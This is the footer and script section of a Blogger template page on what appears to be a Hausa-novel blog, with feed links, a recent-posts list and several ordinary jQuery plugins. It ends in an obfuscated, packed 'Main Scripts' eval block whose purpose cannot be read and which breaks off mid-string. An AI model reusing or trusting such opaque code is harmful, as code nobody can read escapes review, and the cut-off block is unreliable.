<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2F1458667580905091021%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.sportsdeputy.com%2Ffeeds%2F1458667580905091021%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.sportsdeputy.com/feeds/1458667580905091021/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Recent Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88SWKF3fR30Ncg_PKE6Io0V3v4-Cvyd2Ajtx6qmBZRRc9T90p-Jj9vpAEp7RL4l3IFRbF1KOEhJhtwirTdH1roKzvY9z1g-2rF7B7JKlL3oAW_DIWRjqh1ZYogr-llaNNVWfotA3wPkbpCsMgApUhe6nXALOtGTXfkvD1gwLQ6H1IkiZtxoJ7qR-mr_8A/w72-h72-p-k-no-nu/img_1704576377393.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html'>Yarima Ashaman Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/w72-h72-p-k-no-nu/img_1704576378046.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html'>Fin Karfi Book 3 Complete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-t2LHPBWLgKx00YGObFXZpVKbq_oCmg1ZvjksfqwITYCnf-RCgYVkljqEb6VxdChbQXMqasejtO4McmVwkf5HAJTOptwx0pdDsHUJBtdo-bEYalVI2aVc1vsJgJvbWd2xzfO9qaUctcO-mVTZms9KrAge0wmg4BrtTBAnIKFHPNhvakNchy7RpuA4dZrk/w72-h72-p-k-no-nu/img_1704576377630.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html'>Ni da Abokin Babana Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-angle-double-up'></i></a></li>
</div>
<div class='no-items section' id='social-footer' name='Social Footer'>
</div>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Free Blogger Template'>ThemeXpose</a>
</div>
</div>
</div>
</div>

</div>

<script>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Main Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\V\\1q\\b\\B\\1n\\1c\\1h\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\e\\a\\h\\a\\d\\a\\I\\a\\Z\\a\\g\\a\\u\\a\\p\\a\\y\\a\\M\\a\\c\\a\\z\\a\\T\\a\\b\\n\\a\\M\\a\\e\\a\\T\\a\\b\\i\\a\\e\\a\\z\\a\\T\\a\\b\\h\\a\\M\\a\\I\\a\\H\\a\\z\\a\\T\\a\\b\\19\\a\\M\\a\\I\\a\\H\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\p\\a\\C\\a\\o\\a\\T\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\v\\a\\g\\a\\f\\a\\b\\z\\a\\p\\a\\U\\a\\f\\a\\h\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\I\\a\\Z\\a\\i\\a\\d\\a\\p\\a\\C\\a\\o\\a\\T\\a\\b\\18\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\e\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\o\\a\\I\\a\\Q\\a\\f\\a\\l\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\o\\a\\I\\a\\Q\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\c\\a\\c\\a\\n\\a\\f\\a\\k\\a\\T\\a\\A\\a\\k\\a\\f\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\f\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\e\\a\\m\\a\\b\\o\\a\\i\\a\\p\\a\\b\\11\\a\\j\\a\\f\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\b\\b\\a\\f\\a\\n\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\f\\a\\n\\a\\e\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\z\\a\\N\\a\\j\\a\\s\\a\\d\\a\\I\\a\\U\\a\\g\\a\\X\\a\\z\\a\\c\\a\\h\\a\\z\\a\\Y\\a\\j\\a\\s\\a\\d\\a\\I\\a\\U\\a\\g\\a\\c\\a\\h\\a\\r\\a\\e\\a\\T\\a\\H\\a\\e\\a\\j\\a\\j\\a\\N\\a\\b\\u\\a\\g\\a\\N\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\U\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\N\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\Y\\a\\k\\a\\e\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\e\\a\\h\\a\\M\\a\\g\\a\\N\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\U\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\N\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\s\\a\\k\\a\\e\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\f\\a\\n\\a\\e\\a\\h\\a\\B\\a\\h\\a\\r\\a\\U\\a\\k\\a\\j\\a\\e\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\e\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\U\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\U\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\F\\a\\H\\a\\t\\a\\b\\y\\a\\I\\a\\W\\a\\r\\a\\l\\a\\b\\10\\a\\z\\a\\e\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\j\\a\\j\\a\\X\\a\\h\\a\\U\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\U\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\F\\a\\H\\a\\t\\a\\b\\y\\a\\I\\a\\W\\a\\r\\a\\l\\a\\b\\10\\a\\z\\a\\e\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\j\\a\\j\\a\\X\\a\\h\\a\\U\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\s\\a\\e\\a\\h\\a\\d\\a\\T\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\o\\a\\d\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\e\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\e\\a\\T\\a\\b\\r\\a\\o\\a\\I\\a\\c\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\s\\a\\i\\a\\b\\o\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\T\\a\\Y\\a\\g\\a\\X\\a\\z\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\I\\a\\c\\a\\g\\a\\e\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\T\\a\\N\\a\\g\\a\\h\\a\\B\\a\\z\\a\\X\\a\\z\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\I\\a\\c\\a\\g\\a\\e\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\I\\a\\X\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\x\\a\\i\\a\\b\\q\\a\\j\\a\\v\\a\\g\\a\\f\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\r\\a\\b\\q\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\q\\a\\d\\a\\I\\a\\b\\14\\a\\g\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\q\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\p\\a\\y\\a\\f\\a\\h\\a\\b\\y\\a\\b\\y\\a\\v\\a\\g\\a\\q\\a\\d\\a\\I\\a\\Y\\a\\h\\a\\d\\a\\p\\a\\G\\a\\g\\a\\b\\q\\a\\h\\a\\h\\a\\u\\a\\b\\q\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\b\\q\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\r\\a\\b\\q\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\I\\a\\O\\a\\f\\a\\h\\a\\d\\a\\T\\a\\C\\a\\g\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\p\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\13\\a\\g\\a\\b\\q\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\p\\a\\y\\a\\f\\a\\h\\a\\b\\y\\a\\b\\y\\a\\b\\D\\a\\v\\a\\g\\a\\q\\a\\d\\a\\I\\a\\Y\\a\\h\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\b\\q\\a\\z\\a\\i\\a\\d\\a\\b\\q\\a\\i\\a\\T\\a\\y\\a\\z\\a\\i\\a\\d\\a\\b\\q\\a\\i\\a\\I\\a\\O\\a\\f\\a\\h\\a\\h\\a\\u\\a\\b\\q\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\L\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\z\\a\\d\\a\\I\\a\\b\\s\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\j\\a\\o\\a\\c\\a\\W\\a\\i\\a\\d\\a\\c\\a\\b\\18\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\e\\a\\z\\a\\e\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\e\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\e\\a\\z\\a\\e\\a\\c\\a\\N\\a\\e\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\L\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\z\\a\\d\\a\\I\\a\\b\\s\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\j\\a\\o\\a\\c\\a\\W\\a\\i\\a\\d\\a\\c\\a\\b\\18\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V